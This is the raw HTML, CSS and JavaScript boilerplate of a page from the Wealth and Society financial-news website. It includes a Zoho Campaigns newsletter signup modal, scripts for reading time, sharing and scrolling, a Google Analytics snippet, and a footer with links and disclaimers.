   -webkit-transform:scale(0.45);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (max-width:580px){
   #SIGNUP_BODY_ALL{
   display:block !important;
   }
   #SIGNUP_BODY_ALL  div:first-child
   {        
   width: 100% !important;
   background-size: contain !important;
   background-position: 50% !important;
   background-image: none !important;
   } 
   #SIGNUP_BODY
   {
   width:100% !important;
   }
   #LOGO_ALL
   {
   Position:unset !important;
   }
   }
   @media only screen and (min-width: 581px) and (max-width:699px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   
   @media only screen  and (min-width : 1224px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   }
     
   @media only screen  and (min-width : 1824px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
     
   @media only screen and (min-width : 700px) and (max-width : 1024px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
    
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;}
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px }
   .large_form_7_css{
   background-color: #fff !important;
   padding: 0px !important;
   }
   #SIGNUP_BODY_ALL{
   border-color: rgb(111, 119, 122);
   border-width: 2px !important;
   border-style: solid;
   width: 55% !important;
   }
    */
    #zcampaignOptinForm{
   width:100% !important;
   }
</style>


<!----><style>
   /* newsletter css start */
   .subscribe_newsletter{
       margin-top:25px;
   }
   .newsletter .modal-content {
   border: 0px;
   border-radius: 05px;
   }
   .newsletter .modal-content .modal-body {
   /* background: #005fa6; */
   border-radius: 0px;
   /* color:#fff; */
   /* height:405px; */
   }
   .news-letter-head img {
   width: 260px;
   margin: 0 auto;
   display: block;
   }
   .news-letter-head h2 {
   font-size: 20px;
   text-align: center;
   margin-top: 0px;
   font-weight: 600;
   color: #000;
   text-transform: capitalize;
   font-family: serif;
   }
   .sub-heading h4 {
   font-size: 35px;
   font-weight: 600;
   font-family: serif;
   text-align: center;
   /* text-transform:uppercase; */
   }
   .new-letter-content p {
   font-family: serif;
   font-size: 16px;
   color: #000;
   }
   .newsletter .modal-dialog {
   width: 750px !important;
   }
   .subscribe_form {
   margin-top: 0px;
   }
   .newsletter .input_filed input {
   height: 40px;
   margin-bottom: 15px;
   border-radius: 05px;
   box-shadow: none;
   font-size: 17px;
   color: #000;
   font-family: serif !important;
   }
   .newsletter .input_filed input:focus {
   border-color: rgb(11 77 162);
   }
   .newsletter .input_filed span {
   font-size: 15px;
   color: #000;
   font-family: serif !important;
   }
   .last-input{
       margin-bottom:0px !important;
   }
   .last-button{
        margin-top:0px !important;
   }
   .newsletter .btn-subscribe {
   background: rgb(11 77 162);
   border-color: rgb(11 77 162);
   color: #fff !important;
   height: 50px !important;
   font-size: 18px;
   font-weight: 600;
   font-family: serif !important;
   border-radius: 0px;
   margin-top: 20px;
   text-transform: capitalize;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:focus {
   box-shadow: none;
   outline: none;
   }
   .newsletter .btn-subscribe:hover {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:active {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter-close {
   position: absolute;
   right: -20px;
   top: -20px;
   background: #0B4DA2 !important;
   opacity: 1;
   color: #fff;
   width: 40px;
   height: 40px;
   border-radius: 50%;
   z-index: 999;
   font-size: 22px;
   line-height:20px;
   border: 5px solid #e4e4e4 !important;
   }
   .newsletter-close:hover {
   opacity: 1;
   color: #fff !important;
   }
   .newsletter-img img {
   width: 250px;
   margin: 0 auto;
   display: block;
   }
   @media only screen and (max-width: 600px) {
   .news-letter-head img {
   width: 250px;
   }
   .newsletter .modal-dialog {
   width: 95% !important;
   }
   .sub-heading h4 {
   font-size: 25px;
   }
   .newsletter .input_filed span{
       font-size:12px;
   }
   /* .newsletter .modal-content .modal-body{
   height:700px;
   } */
   .newsletter-close {
   right: 0px;
   top: 0px;
   width: 40px;
   height: 40px;
   font-size: 25px;
   line-height:20px;
   border-radius: 0px;
   border: 0px !important;
   }
   .newsletter .modal {
   display: block !important;
   /* I added this to see the modal, you don't need this */
   }
   .newsletter-img img {
   display: none;
   }
   /* Important part */
   .newsletter .modal-dialog {
   overflow-y: initial !important
   }
   .newsletter .modal-body {
   height: auto !important;
   overflow-y: auto;
   }
     #desktop-sidebar{
       display:none;
   }
    #phone-side-bar{
     display:block;
      }
   }
   
   @media (min-width:1025px) { 
       #phone-side-bar{
           display:none;
       }
       }
       
@media only screen and (max-width: 600px) {
     #phone-side-bar{
           display:block !important;
       }
       #desktop-sidebar{
           display:none !important;;
       }
    }
   /* newsletter css end */
</style>
<!-- NewsLetter-html start -->
<div class="subscribe_newsletter stickthis" id="desktop-sidebar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>

<div class="subscribe_newsletter" id="phone-side-bar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>
<!-- Modal -->
<div class="container clearfix">
   <div class="row">
      <div class="col-md-12">
         <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
            <div class="modal-dialog">
               <div class="modal-content">
                  <div class="modal-body">
                     <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button>
                     <div class="row">
                        <div class="col-md-12">
                           <div class="news-letter-head">
                              <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset="">   
                           </div>
                           <div class="sub-heading">
                              <h4>Subscribe to receive updates</h4>
                           </div>
                           <div class="new-letter-content text-center">
                              <p>Read the world-class contents, insights and pulse of the industry from insiders.</p>
                           </div>
                        </div>
                        <div class="col-md-5">
                           <div class="newsletter-img">
                              <img src="assets/newsletter/New_message.svg" alt="">
                           </div>
                        </div>
                        <div class="col-md-7">
                           <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
                           <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform">
                              <input type="hidden" id="signupFormType" value="LargeForm_Vertical">
                              <input type="hidden" id="recapTheme" value="0">
                              <input type="hidden" id="isRecapIntegDone" value="false">
                              <div id="customForm">
                                 <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" >
                                    <br>
                                    <div id="signupMainDiv"  name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM">
                                       <div>
                                          <div style="position:relative;">
                                             <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
                                                <!----><table width="100%" cellpadding="0" cellspacing="0" border="0">
                                                   <tbody>
                                                      <tr>
                                                         <td width="10%">
                                                            <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle">
                                                         </td>
                                                         <td>
                                                            <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
                                                         </td>
                                                      </tr>
                                                   </tbody>
                                                </table>
                                             </div>
                                          </div>
                                          <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup">
                                             <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL">
                                                <!--                             <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;">
                                                   <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div>
                                                   <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div>
                                                   <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;">
                                                       <div name="" changeid="" changename="" style="margin:0px auto">
                                                           <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div>
                                                       </div>
                                                   </div>
                                                   </div> -->
                                                <div  id="SIGNUP_BODY" name="SIGNUP_BODY">
                                                   <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>-->
                                                  <!--  <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> -->
                                                   <div style="margin:0px auto;text-align:left;position:relative">
                                                      <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div>
                                                      <div>
                                                         <div name="fieldsdivSf" class="zcsffieldsdiv">
                                                            <divclass="zcsffield " fieldid="330722000000000023">
                                                                 <div class="input_filed">
                                                                  <input  maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>-->
                                                                  <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000025">
                                                               <div class="input_filed">
                                                                  <input  maxlength="100"  class="form-control"  placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> -->
                                                                  <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000021">
                                                              <div class="input_filed">
                                                                  <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
                                                               </div>
                                                               <!--<div style="clear:both"></div>-->
                                                            </div>
                                                         </div>
                                                         <!-- Captcha for Signup -->
                                                         <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start-->
                                                         <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>-->
                                                         <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>-->
                                                         <div name="privacyPolicy">
                                                            
                                                             <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED">
                                                             <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a>  by submitting above details.</span>
                                                          </div>
                                                            
                                                         </div>
                                                        <div class="input_filed">
                                                            <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now">
                                                         </div>
                                                      </div>
                                                   </div>
                                                </div>
                                                <!-- Do not edit the below Zoho Campaigns hidden tags -->
                                                <input type="hidden" id="fieldBorder" value="">
                                                <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload="">
                                                <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION">
                                                <input type="hidden" id="submitType" name="submitType" value="optinCustomView">
                                                <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942">
                                                <input type="hidden" name="emailReportId" id="emailReportId" value="">
                                                <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36">
                                                <input type="hidden" name="zcvers" value="3.0">
                                                <input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
                                                <input type="hidden" id="mode" name="mode" value="OptinCreateView">
                                                <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942">
                                                <input type="hidden" id="zctd" name="zctd" value="">
                                                <input type="hidden" id="document_domain" value="">
                                                <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com">
                                                <input type="hidden" id="new_optin_response_in" value="0">
                                                <input type="hidden" id="duplicate_optin_response_in" value="0">
                                                <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags -->
                                             </div>
                                          </form>
                                       </div>
                                    </div>
                                 </div>
                                 <input type="hidden" id="isCaptchaNeeded" value="false">
                                 <input type="hidden" id="superAdminCap" value="0">
                                 <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;">
                              </div>
                           </div>
                           <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
                           <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
                              <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
                              <img src="https://nbkr.campaign-view.com/images/videoclose.png">
                              </span>
                              <div id="zcOptinSuccessPanel"></div>
                           </div>
                           <!--Zoho Campaigns Web-Optin Form Ends Here-->
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<!-- NewsLetter-html End -->

<!----><script>
    var stickitLeft = $('.stickthis').offset.left;
var stickitWidth = $('.stickthis').width() + 'px';
var stickitHeight = $('.stickthis').height() + 'px';
var stickySidebarToTop = $('.stickthis').offset().top;
$(window).scroll(function() {
  var windowToTop = $(window).scrollTop();
  if (windowToTop + 100 > stickySidebarToTop) {
    $('.stickthis').css({
      'position': 'fixed',
      'top': '0px',
      'left': stickitLeft,
      'width': stickitWidth,
      'height': stickitHeight,
     
    })
  } else {
    $('.stickthis').removeAttr('style');
  }
})

    
</script>



		</div>
    
    
    
 
 <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 

 <div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
